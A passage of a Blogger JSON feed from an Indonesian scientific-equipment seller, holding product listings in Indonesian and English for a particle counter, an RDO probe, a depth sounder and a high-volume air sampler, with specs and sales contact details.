href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html\"\u003ETrotec PC200 Particle Counter Portable  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4779690095530762496\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/planimeter-kp-90n-planimeter-koizumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4779690095530762496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4779690095530762496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/planimeter-kp-90n-planimeter-koizumi.html","title":"Planimeter KP 90N Planimeter Koizumi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0x2XRpgxj2eCdUhVLg4boNRKVNu4BSoxhWao8DZop002hMbqgBknIx8tEc4Dpsvk5Swy4yc6RLeuvxTw59LV2nou23PKN-9fKf6IpoD8WS3iZQrhrPIm_OH1nTZAIkFtVFCPbzw_F-YUYqVwTasi7XrXOpNzsdIaAuLtOAu0wHMi0OYtZ0Ezn9lTJ8YPH\/s72-c\/planimeter%20-kp-90n-planimeter-poizumi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-420036663902906675"},"published":{"$t":"2024-11-14T21:05:00.000-08:00"},"updated":{"$t":"2024-11-14T21:05:24.715-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Trotec PC200 Particle Counter Portable "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Trotec PC200 Particle Counter Portable  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93U-rB-ePDTSs4SIa97tfWVKhxIYSlDmZrr9hQs3dNxXo_fHPZBy-OTD2zS_i2PCQ_ECyCMcvxFGIAonPr9vUMXD7mw8uXL86l6IXroovcrQadZzWkPrqSiOf-OFo3DdTF9Q-DKUrk6pJZhGZ11d6CRHYYdLdbfypxIGRUSQYLMBbGc9fyYtH0kyOQ-9x\/s300\/trotec-pc200-particle-counter-cortable.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Trotec PC200 Particle Counter Portable\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93U-rB-ePDTSs4SIa97tfWVKhxIYSlDmZrr9hQs3dNxXo_fHPZBy-OTD2zS_i2PCQ_ECyCMcvxFGIAonPr9vUMXD7mw8uXL86l6IXroovcrQadZzWkPrqSiOf-OFo3DdTF9Q-DKUrk6pJZhGZ11d6CRHYYdLdbfypxIGRUSQYLMBbGc9fyYtH0kyOQ-9x\/s16000\/trotec-pc200-particle-counter-cortable.png\" title=\"Trotec PC200 Particle Counter Portable\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPC200 adalah perangkat pengukur genggam yang ergonomis dengan fungsi foto dan video built-in, yang memungkinkan pengguna untuk memantau partikel udara dan mengumpulkan data lingkungan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan kesesuaian ISO 21501-4, PC200 dapat digunakan untuk berbagai fungsi pengukuran mulai dari pengujian ruang bersih dan efisiensi filter hingga pemantauan beban di ruang kerja dan jaminan kualitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain ukuran dan jumlah fraksi partikel udara, PC200 juga mendeteksi faktor lingkungan seperti suhu udara, kelembaban, dan suhu embun dan bola basah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain itu, kamera digital internal memungkinkan untuk mengambil foto dan merekam video dari lingkungan yang diukur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFITUR:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPenghitung partikel dengan dioda laser yang tahan lama\u003Cbr \/\u003E\nSesuai dengan ISO 21501-4\u003Cbr \/\u003E\nUkuran saluran: 0,3 m, 0,5 m, 1,0 m, 2,5 m, 5,0 m, 10,0 m\u003Cbr \/\u003E\nMendeteksi fraksi ukuran dan konsentrasi partikel udara\u003Cbr \/\u003E\nJuga mengukur faktor lingkungan seperti suhu udara, kelembaban, embun, dan suhu bola basah\u003Cbr \/\u003E\nData logger untuk 5.000 pengukuran pada memori internal (ekspansi memori opsional hingga 8 GB dengan kartu MicroSD)\u003Cbr \/\u003E\nKamera digital terintegrasi untuk dokumentasi foto dan video dari lingkungan yang diukur\u003Cbr \/\u003E\nTampilan indikator warna tambahan dengan alarm akustik otomatis untuk deteksi cepat konsentrasi partikel kritis\u003Cbr \/\u003E\nLayar LCD berwarna 2,8 inci dengan lampu latar untuk tampilan simultan dari semua parameter yang diukur\u003Cbr \/\u003E\nOperasi satu tangan yang ergonomis\u003Cbr \/\u003E\nDudukan tripod untuk pengukuran berkelanjutan pada tripod\u003Cbr \/\u003E\nEkspor data pengukuran PC melalui antarmuka USB\u003Cbr \/\u003E\nAPA YANG ADA DI DALAM KOTAK:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlat pengukur\u003Cbr \/\u003E\nTripod mini\u003Cbr \/\u003E\nKasus transportasi\u003Cbr \/\u003E\nfilter nol dan selang sambungan\u003Cbr \/\u003E\nPengisi baterai\u003Cbr \/\u003E\nkabel dan perangkat lunak koneksi USB\u003Cbr \/\u003EPanduan pengoperasian\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Trotec PC200 Particle Counter Portable \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html\"\u003EDepth Sounder Hondex Model PS-7FL 50 m\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/rdo-probe-with-25-ft-cable.html\"\u003ERDO Probe With 25 ft Cable \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/420036663902906675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/420036663902906675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/420036663902906675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html","title":"Trotec PC200 Particle Counter Portable "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93U-rB-ePDTSs4SIa97tfWVKhxIYSlDmZrr9hQs3dNxXo_fHPZBy-OTD2zS_i2PCQ_ECyCMcvxFGIAonPr9vUMXD7mw8uXL86l6IXroovcrQadZzWkPrqSiOf-OFo3DdTF9Q-DKUrk6pJZhGZ11d6CRHYYdLdbfypxIGRUSQYLMBbGc9fyYtH0kyOQ-9x\/s72-c\/trotec-pc200-particle-counter-cortable.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4781806234452516509"},"published":{"$t":"2024-11-14T20:56:00.000-08:00"},"updated":{"$t":"2024-11-14T21:01:51.323-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"RDO Probe With 25 ft Cable "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual RDO Probe With 25 ft Cable  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm1Q9qDtOdxSxzd7BJhTU1n2rrSpCxvmHuiaWY-24yptoXxjNR_xx9jro4mrtyflt8Qx4w7jTDUKbE6FOUHZLu956jLndXgNcacUnUEw-2WsHaK7yYHErg23gmqk71lPeIbvi1sDfx0B3WNgkoZeuxfjDheb8jqpaT1z3X0xorVcxCvQB-oRbGfkFXqc2\/s300\/rdo-probe-with-25-ft-cable.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RDO Probe With 25 ft Cable\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm1Q9qDtOdxSxzd7BJhTU1n2rrSpCxvmHuiaWY-24yptoXxjNR_xx9jro4mrtyflt8Qx4w7jTDUKbE6FOUHZLu956jLndXgNcacUnUEw-2WsHaK7yYHErg23gmqk71lPeIbvi1sDfx0B3WNgkoZeuxfjDheb8jqpaT1z3X0xorVcxCvQB-oRbGfkFXqc2\/s16000\/rdo-probe-with-25-ft-cable.png\" title=\"RDO Probe With 25 ft Cable\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFITUR :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMERK : Oakton\u003Cbr \/\u003E\nPRODUK : Probe\u003Cbr \/\u003E\nMENGETIK : Penyelidikan RDO\u003Cbr \/\u003E\nKONEKSI : Konektor 9-Pin\u003Cbr \/\u003E\nPANJANG KABEL : 20 kaki\u003Cbr \/\u003E\nDIAMETER LUAR : 0.63 inci\u003Cbr \/\u003E\nUNTUK MODEL : Oakton RDO 450\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa yang ada di dalam kotak:\u003Cbr \/\u003E\n(1) Larutan Elektrolit 50ml\u003Cbr \/\u003E\n(1) Tutup Membran Pengganti\u003Cbr \/\u003E\n(1) Kabel 20 kaki\u003Cbr \/\u003E\n(1) Panduan pengguna\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain RDO Probe With 25 ft Cable \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html\"\u003EDepth Sounder Hondex Model PS-7FL 50 m\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4781806234452516509\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/rdo-probe-with-25-ft-cable.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4781806234452516509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4781806234452516509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/rdo-probe-with-25-ft-cable.html","title":"RDO Probe With 25 ft Cable "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAm1Q9qDtOdxSxzd7BJhTU1n2rrSpCxvmHuiaWY-24yptoXxjNR_xx9jro4mrtyflt8Qx4w7jTDUKbE6FOUHZLu956jLndXgNcacUnUEw-2WsHaK7yYHErg23gmqk71lPeIbvi1sDfx0B3WNgkoZeuxfjDheb8jqpaT1z3X0xorVcxCvQB-oRbGfkFXqc2\/s72-c\/rdo-probe-with-25-ft-cable.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6899393043338212051"},"published":{"$t":"2024-11-14T20:45:00.000-08:00"},"updated":{"$t":"2024-11-14T20:45:40.500-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Depth Sounder Hondex Model PS-7FL 50 m"},"content":{"type":"html","$t":"Hubungi Karyanusatama Depth Sounder Hondex Model PS-7FL 50 m , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s300\/depth-sounder-hondex-model-ps-7fl-50-m.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Depth Sounder Hondex Model PS-7FL 50 m\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s16000\/depth-sounder-hondex-model-ps-7fl-50-m.png\" title=\"Depth Sounder Hondex Model PS-7FL 50 m\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKasing praktis yang tahan lama dan tahan air (50 m) memungkinkan pengukuran kedalaman air yang mudah (PS-7)\u003Cbr \/\u003E\nDilengkapi Float dan kabel 10 m memungkinkan pengukuran lokasi terpencil dengan mudah (PS-7FL)\u003Cbr \/\u003E\nPengoperasian yang mudah dan pengukuran instan\u003Cbr \/\u003E\nTekan sakelar pada case selama 2 hingga 3 detik dan pegang bodi sesuai arah pengukuran\u003Cbr \/\u003E\nPengoperasian baterai kering (S-006P)\u003Cbr \/\u003E\nFungsi mati otomatis menghemat masa pakai baterai. Daya dimatikan 10 detik setelah melepaskan saklar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Jangan gunakan untuk tujuan navigasi. Pengukuran mungkin gagal sesuai dengan lingkungan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSPESIFIKASI\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel PS-7FL\u003Cbr \/\u003E\nSaluran 1CH\u003Cbr \/\u003E\nObyek pengukuran dasar laut atau dasar air\u003Cbr \/\u003E\nKisaran kedalaman 0,6 – 80 m\u003Cbr \/\u003E\nSudut pengarahan\u003Cbr \/\u003E\n(setengah dari sudut penuh) 15\u003Cbr \/\u003E\nSumber daya\u003Cbr \/\u003E\n9V DC, baterai kering (006P)\u003Cbr \/\u003E\nLayar LCD\u003Cbr \/\u003E\nTemperatur pengoperasian 0 hingga 50 derajat C\u003Cbr \/\u003E\nDimensi Unit utama: dia 42 x 198 mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Depth Sounder Hondex Model PS-7FL 50 m\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/tfia-2-high-volume-air-sampler.html\"\u003ETFIA-2 High Volume Air Sampler \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6899393043338212051\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6899393043338212051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6899393043338212051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html","title":"Depth Sounder Hondex Model PS-7FL 50 m"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s72-c\/depth-sounder-hondex-model-ps-7fl-50-m.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8456972812629382104"},"published":{"$t":"2024-11-14T17:48:00.000-08:00"},"updated":{"$t":"2024-11-14T17:48:25.247-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"TFIA-2 High Volume Air Sampler "},"content":{"type":"html","$t":"Hubungi Karyanusatama TFIA-2 High Volume Air Sampler  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSe9BsmqkuBkxJoF-f5FQie3eQ2qReHS5MnqMEPK8vvdbxScFozkkSWj6yygEtOP9EiToiTxTkEDeT5U7CfPHMwwWH3Dvt0OGXgh7SfhrJ5a00Fi8lrIKmNM1UW3RXuYfV0BI7vUIwaBZRIjYw0nLzycH5ahKrnAljDWaKdWj9dbaG_GMDgsH4HxOt_owl\/s300\/tfia-2-high-volume-air-sampler.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"TFIA-2 High Volume Air Sampler\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSe9BsmqkuBkxJoF-f5FQie3eQ2qReHS5MnqMEPK8vvdbxScFozkkSWj6yygEtOP9EiToiTxTkEDeT5U7CfPHMwwWH3Dvt0OGXgh7SfhrJ5a00Fi8lrIKmNM1UW3RXuYfV0BI7vUIwaBZRIjYw0nLzycH5ahKrnAljDWaKdWj9dbaG_GMDgsH4HxOt_owl\/s16000\/tfia-2-high-volume-air-sampler.png\" title=\"TFIA-2 High Volume Air Sampler\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHIGH VOLUME AIR SAMPLER ( HVAS) MADE IN STAPLEX - USA Model : TFIA-2 , TFIA-2F \u0026 TFIA-4 For indoor or outdoor sampling of airborne particulates. Specification : 0-70 cubic feet per minute ( cfm) [ 0-2 cubic meters per minute ( cmm) ] flow range Spot or continuous monitoring Built-in rotometer for instantaneous flow reading Includes 4 \" ( 10.16 cm) diameter filter holder assembly For use in normal, non-explosive atmospheres Complete accessories available for use with Total Suspended Particulate ( TSP) , PM10 and PM2.5 Systems for U.S. EPA compliance - F feature includes built in flow adjuster - CDT Time feature allows to turn \" OFF \" or \" ON \" after a preset time or for use as an Elapsed Time Indicator) TFIA-2 220-240 Volts AC\/ DC, 50-60 Hz Basic model TFIA-2F Includes built-in Flow Adjuster - 220-240 Volts AC\/ DC, 50-60 Hz. TFIA-4 PORTABLE HIGH VOLUME AIR SAMPLER WITH BATTERY \u0026 BATTERY CHARGER For more configuration PM 2.5 , PM 10 and TSP pls contact to our office. We are direct agent from Staplex and own LA ( Letter of Agency )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHIGH VOLUME AIR SAMPLER TSP Model : TFIA-2F\u003Cbr \/\u003E\nProduk : Staplex (USA)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi : Alat untuk mengambil sample debu total di udara\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMotor\/ Pump : Brushed, 2-Stage Blower.\u003Cbr \/\u003E\nMain Housing : Sturdy Lightweight Dural\u003Cbr \/\u003E\nMax Flow Rate : 40 CFM\u003Cbr \/\u003E\nUnit Net Weight 9 lbs.\u003Cbr \/\u003E\nPower Supply : 230 VAC, 50\/ 60Hz, 5.5 Amp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInclude :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Tripod Mounting \"STAFLEX\" TR-1\u003Cbr \/\u003E\n- Sheet plate for Tripod : 30 x 25 cm\u003Cbr \/\u003E\n- Flowmeter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOPTIONAL :\u003Cbr \/\u003E\n- Filter Paper 100 sheet (Glass Fiber)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain TFIA-2 High Volume Air Sampler \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/staplex-flow-recorder-fr-1-and-fr-2.html\"\u003EStaplex Flow Recorder FR-1 and FR-2\u003C\/a\u003E\u003Cbr 